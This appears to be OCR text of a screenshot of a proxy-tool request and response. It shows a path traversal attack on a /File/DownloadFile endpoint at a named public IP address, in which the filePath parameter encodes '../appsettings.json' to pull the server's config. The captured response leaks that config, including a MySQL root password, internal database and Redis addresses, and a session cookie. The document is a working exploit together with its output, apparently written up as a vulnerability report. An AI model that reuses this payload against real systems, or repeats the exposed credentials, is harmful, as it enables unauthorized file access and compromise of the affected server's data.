 GET /File/DownloadFile?filePath=wwwroot/%2E%2E%2Fappsettings.json&delete=0 HTTP/
1.1
Host ? :
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: .AspNetCore.
Session=CfDJ8CeIwWXaqgxMiqfTY8AH0wlE05sEVTugS5l3KUxmU%2FRIY%2B2zI7Vb7K6tQYuN3GkQ
JCmG9Hfel9ZbtH6Xpl4IGq%2F9wQmTWdu895eDbNO0mwDI%2BiFyrZ8sHsgo5YCtTwAa38dKCcjhhvdq
hzyB3nUUT%2BC8N3OZIW%2BzAGqvzngP5zRI
1 HTTP/1.1 200 OK
远端地址:42.193.148.154:80;
响应时间:41ms; 总耗时:89ms;
URL:http://42.193.148.154/Fil
e/Dow...
2 Date: Sun, 05 Nov 2023 02:23:55 GMT
3 Content-Type: application/octet-stream
4 Server: Kestrel
5 Content-Disposition: attachment; filename=20231105102356_.json;
filename*=UTF-8''20231105102356_.json
6 Content-Length: 968
7
8 {
9 "Logging": {
10 "LogLevel": {
11 "Default": "Warning"
12 }
13 },
14 "AllowedHosts": "*",
15 "SystemConfig": {
16 "Demo": false, // 是否是演示模式
17 "LoginMultiple": true, // 是否允许一个账户在多处登录
18 "LoginProvider": "Cookie", // 登录信息保存方式 Cookie Session
WebApi
19 "SnowFlakeWorkerId": 1, // SnowFlake 节点序号
20 "ApiSite": "http://localhost:5000", // Api地址，例如可以上传文件到Api
21 "VirtualDirectory": "/admin", // 虚拟目录
22
23 "DBProvider": "MySql",
24 "DBConnectionString": "server=172.17.0.3;
database=chongdianzhuang;user=root;password=BuYu2012;port=3306;
pooling=true;max pool size=20;persist security info=True;
charset=utf8mb4;",
25 "DBCommandTimeout": 180, // 数据库超时时间，单位秒
26 "DBBackup": "", // 数据库备份路径
27
28 "CacheProvider": "Redis", // 缓存使用方式 Memory Redis
29 "RedisConnectionString": "172.17.0.2:6379",
30 "Prefix": "yisha:"
31 }
32 }
33